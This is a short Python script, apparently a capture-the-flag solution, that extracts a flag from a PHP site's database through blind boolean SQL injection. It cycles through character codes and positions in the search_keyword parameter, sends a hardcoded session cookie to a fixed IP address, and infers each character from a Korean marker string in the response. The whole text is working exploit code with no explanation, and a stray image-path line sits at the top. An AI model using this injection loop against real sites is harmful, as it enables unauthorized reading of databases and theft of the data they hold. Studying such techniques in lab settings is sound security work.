 charset = [i for i in range(48, 127)]  # Need upper and {}
import requests
target = ""
for idx in range(1, 300):
    for let in charset:
        url = f"http://20.196.201.110:8081/index.php?search_keyword=az') or ascii(substr((select vu82vh from flag.zpfns4),{idx},1))={let} -- - "
        re = requests.get(url, cookies={"PHPSESSID": "7jtgto9d4cjseks1qd5ugu6nks"})
        if "테스트" in re.text:
            target += chr(let)
            print(target)
            break